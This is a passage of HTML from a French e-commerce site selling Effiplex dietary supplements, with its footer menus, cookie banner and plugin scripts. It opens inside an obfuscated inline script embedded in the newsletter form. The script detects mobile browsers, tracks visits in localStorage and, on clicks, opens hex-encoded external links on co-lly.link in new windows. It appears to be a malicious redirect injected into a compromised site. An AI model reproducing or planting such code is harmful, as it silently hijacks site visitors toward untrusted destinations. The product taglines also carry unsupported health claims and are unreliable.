)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768723860" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c143cd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c143cd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53b418a" data-id="53b418a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcac2e elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="bbcac2e" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="376" height="75" src="https://labeffiplex.com/wp-content/uploads/2022/02/original-logo-1.jpg" class="header-logo-img" alt="original logo 1" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5f851e04 elementor-widget elementor-widget-text-editor" data-id="5f851e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #3e9a2d;"><a style="color: #3e9a2d;" href="tel:(+33) 1 82 88 99 52">(+33) 1 82 88 99 52</a></span></h5><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3e6c78c elementor-widget elementor-widget-text-editor" data-id="3e6c78c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASESORIA PASTOR HERNANDEZ<br />Carre Portalet, 9 bajo<br />03710 Calp Espagne</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-28cc805 elementor-widget elementor-widget-text-editor" data-id="28cc805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="account-name_serviceclient@labeffiplex.com" class="account-name collapse-text"></span><a href="/cdn-cgi/l/email-protection#0b62656d644b676a696e6d6d627b676e7325686466"><span class="__cf_email__" data-cfemail="30595e565f705c515255565659405c55481e535f5d">[email&#160;protected]</span></a></p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17b10e27" data-id="17b10e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5afd5d heading-style-yes elementor-widget elementor-widget-tbay-menu-vertical" data-id="7a5afd5d" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Boutique</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="boutique-menu-kMD8f" class="menu-vertical nav"><li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://labeffiplex.com/suivre-ma-commande/">Suivre ma commande</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://labeffiplex.com/boutique/">Tous les produits</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://labeffiplex.com/mes-commandes/">Mes commandes</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://labeffiplex.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://labeffiplex.com/panier/">Panier</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b5795f8" data-id="4b5795f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71821123 elementor-widget elementor-widget-tbay-menu-vertical" data-id="71821123" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">À propos de nous</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="a-propos-de-nous-menu-PrtsS" class="menu-vertical nav"><li id="menu-item-25082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25082"><a href="https://labeffiplex.com/politique-de-remboursement-et-de-retour/">Remboursement &#038; Retour</a></li>
<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="https://labeffiplex.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-25087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25087"><a href="https://labeffiplex.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25113"><a href="https://labeffiplex.com/livraisons-retours/">Livraisons &#038; Retours</a></li>
<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://labeffiplex.com/politique-de-cookies/">Politique de cookies</a></li>
<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25085"><a rel="privacy-policy" href="https://labeffiplex.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-268cc830" data-id="268cc830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1afdcd elementor-widget elementor-widget-tbay-menu-vertical" data-id="7d1afdcd" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="contact-menu-I5etF" class="menu-vertical nav"><li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://labeffiplex.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25114"><a href="https://labeffiplex.com/comment-bien-recevoir-nos-emails/">Configuration Email</a></li>
<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="https://labeffiplex.com/faqs/">FAQs</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5af596 elementor-section-stretched elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e5af596" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256f5624" data-id="256f5624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c28c938 elementor-widget elementor-widget-text-editor" data-id="7c28c938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2013 &#8211; 2022 Effiplex. Tous droits réservés.</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a0f329" data-id="39a0f329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43967fef elementor-widget elementor-widget-image" data-id="43967fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="226" height="24" src="https://labeffiplex.com/wp-content/uploads/2022/02/payment.png" class="attachment-full size-full wp-image-6764" alt="payment" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer>
	
	            <div class="tbay-to-top">
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-angle-up"></i>
                    Top                </a>
            </div>
        	
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nika-child/*","/wp-content/themes/nika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <div id="cookie-consent-banner" style="position:fixed;bottom:0;width:100%;background:#333;color:#fff;padding:10px 20px;text-align:center;z-index:1000;">
        <span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous êtes satisfait.</span>
        <button id="accept-cookies" style="margin-left:10px;padding:5px 10px;background-color:#4CAF50;color:white;border:none;border-radius:3px;cursor:pointer;">Accepter</button>
    </div>
    <script type="f17dd32f817d78c17493b9c5-text/javascript">
        document.getElementById("accept-cookies").addEventListener("click", function() {
            document.getElementById("cookie-consent-banner").style.display = "none";
            document.cookie = "cookies_accepted=true; path=/; max-age=" + 60*60*24*30;
        });

        if (document.cookie.indexOf("cookies_accepted=true") > -1) {
            document.getElementById("cookie-consent-banner").style.display = "none";
        }
    </script>
    <script type="f17dd32f817d78c17493b9c5-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type="f17dd32f817d78c17493b9c5-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="f17dd32f817d78c17493b9c5-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="f17dd32f817d78c17493b9c5-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="wpcbn-frontend-js-extra">
/* <![CDATA[ */
var wpcbn_vars = {"nonce":"1c73edd8b1","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.4" id="wpcbn-frontend-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js" id="capitalize-text-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
var nika_settings = {"storage_key":"nika_0f323f1702ee480fae7625fd9cd99954","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","cancel":"annuler","show_all_text":"Voir tous","search":"Recherche","wp_searchnonce":"d1dccf2476","posts":"{\"page\":0,\"name\":\"7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"combined_css":"1","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://labeffiplex.com/wp-content/themes/nika/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/?wc-ajax=%%endpoint%%","checkout_url":"https://labeffiplex.com/confirmation/","i18n_checkout":"Valider","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=nika-script-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="nika-script-js-after">
/* <![CDATA[ */
/*$('#sticky-menu-bar h1').replaceWith(function () {
  return "<h2>" + $(this).html() + "</h2>";
});
*/
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(0) .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(1) .name").append("<p style='font-size:16px'>Ophtaplex Est Un Complément Alimentaire Vitaminé Protecteur Pour Les Yeux.</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(2) .name").append("<p style='font-size:16px'> Anti-Inflammatoire Naturel Qui Prévient Et Atténue Les Troubles Articulaires</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(3) .name").append("<p style='font-size:16px'>Le Yamplex Crème De Chez Effiplex Est Un Produit Cosmétique Naturel À Base De Yam</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(4) .name").append("<p style='font-size:16px'>Uroplex Inhibe L’action De Certaines Substances Au Niveau Des Récepteurs Cellulaires</p>");
jQuery(".related-posts span").html("Articles Similaires");
jQuery(".wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt").html("<i class='fas fa-bolt'></i> Achat Direct");
jQuery(".woocommerce-verification-required").text("Seuls les clients qui ont acheté cet article peuvent laisser un avis.");				
jQuery('document').ready(function(){
